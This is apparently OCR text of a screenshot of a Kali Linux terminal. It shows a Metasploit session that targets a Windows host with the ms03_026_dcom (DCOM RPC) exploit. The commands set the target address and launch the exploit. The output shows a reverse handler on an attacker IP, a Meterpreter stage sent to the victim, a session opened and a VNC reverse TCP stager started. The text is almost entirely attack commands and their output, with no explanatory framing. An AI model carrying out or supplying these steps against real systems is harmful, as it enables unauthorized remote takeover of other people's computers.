 File Edit View Search Terminal Help
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set RHOST 192.10.100.150
RHOST => 192.10.100.150
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 190.7.109.132:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.10.100.
150[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.10.100.15
0[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.10.100.150
[*] Meterpreter session 1 opened (190.7.109.132:4444 -> 192.10.100.150:1550) at
2016-11-21 16:21:19 -0500
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=190.7.109.132 LPORT=4545)
[*] Running payload handler
KALI LINUX™
"the quieter you become, the more you are able to hear"